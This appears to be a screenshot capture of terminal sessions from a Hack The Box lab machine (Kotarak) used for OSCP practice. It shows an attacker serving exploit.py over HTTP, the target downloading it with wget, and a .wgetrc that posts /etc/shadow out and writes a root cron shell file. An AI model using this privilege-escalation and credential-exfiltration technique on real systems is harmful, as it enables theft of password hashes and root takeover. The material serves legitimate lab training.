 zerox30@zeroX30: ~/HTB/OSC
zerox30@zeroX30: ~/HTB/OS
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Kotarak/exploit]
└─$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.10.10.55 - - [17/Jun/2025 22:35:50] "GET /exploit.py HTTP/1.1" 200 -
atanas@kotarak-dmz:/dev/shm$ ls
atanas@kotarak-dmz:/dev/shm$ cat .wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
atanas@kotarak-dmz:/dev/shm$ authbind
usage error: need program name
usage:       authbind [<options>] <program> <arg> <arg> ...
options:     --deep    --depth <levels>
atanas@kotarak-dmz:/dev/shm$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning
: write permissions assigned to anonymous user.
RuntimeWarning)
[I 2025-06-17 22:32:36] >>> starting FTP server on 0.0.0.0:21, pid=69326 <<<
[I 2025-06-17 22:32:36] concurrency model: async
[I 2025-06-17 22:32:36] masquerade (NAT) address: None
[I 2025-06-17 22:32:36] passive ports: None
atanas@kotarak-dmz: /dev/shm
atanas@kotarak-dmz: /dev/shm 76x33
atanas@kotarak-dmz:/dev/shm$ wget http://10.10.14.42:1234/exploit.py
--2025-06-17 22:35:51--  http://10.10.14.42:1234/exploit.py
Connecting to 10.10.14.42:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2836 (2.8K) [text/x-python]
Saving to: ‘exploit.py’
exploit.py 0%[
exploit.py 100%[===========
=======================================================================
================================>]   2.77K  --.-KB/s    in 0.003s
2025-06-17 22:35:51 (978 KB/s) - ‘exploit.py’ saved [2836/2836]
atanas@kotarak-dmz:/dev/shm$ ls
exploit.py
atanas@kotarak-dmz:/dev/shm$